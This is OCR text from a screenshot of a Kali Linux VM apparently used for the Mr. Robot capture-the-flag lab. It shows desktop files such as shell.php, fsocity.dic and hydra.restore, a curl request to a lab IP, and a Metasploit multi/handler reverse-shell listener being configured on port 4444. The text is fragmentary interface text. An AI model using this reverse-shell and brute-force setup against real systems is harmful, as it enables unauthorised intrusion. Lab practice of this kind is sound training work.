 Applications
File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-i386
mrRobot
12.21 /11.26 / 10.9
com.android.systemui
com.android.music
mount-
shared-
folders.sh
restart-vm-
tools.sh
flag1.txt
fsocity.dic
hydra.
restore
sorted.dic
php
shell.php
root@
File Edit View Search Terminal Help
root@kali:~# curl http://192.168.25.130/
root@kali: ~/Desktop
File Edit View Search Terminal Help
LHOST yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.25.128
LHOST => 192.168.25.128
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------